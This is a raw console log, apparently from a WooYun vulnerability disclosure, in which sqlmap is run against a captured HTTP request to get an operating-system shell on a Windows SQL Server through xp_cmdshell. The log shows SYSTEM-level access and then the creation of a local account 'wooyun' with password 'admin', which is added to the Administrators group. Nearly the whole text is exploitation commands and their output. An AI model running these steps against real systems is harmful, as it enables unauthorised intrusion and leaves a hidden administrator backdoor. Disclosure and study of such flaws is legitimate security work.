 sqlmap1 - sqlmap.py  -r "C:\burp\9.txt" --os-shell
[11:56:56] [INFO] testing if xp_cmdshell extended procedure is usable
[11:56:56] [INFO] the SQL query used returns 1 entries
[11:56:56] [INFO] xp_cmdshell extended procedure is usable
[11:56:56] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:56:56] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[11:57:04] [INFO] the SQL query used returns 1 entries
command standard output:    'nt authority\system'
os-shell> net user wooyun admin /add
do you want to retrieve the command standard output? [Y/n/a]
[11:57:35] [INFO] the SQL query used returns 1 entries
command standard output:    '命令成功完成。'
os-shell> net localgroup Administrators wooyun /add
do you want to retrieve the command standard output? [Y/n/a]
[11:58:33] [INFO] the SQL query used returns 1 entries
command standard output:    '命令成功完成。'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[11:58:41] [INFO] the SQL query used returns 17 entries
'ommand standard output:    '
os-shell>
搜狗拼音输入法 全 :
www.wooyun.org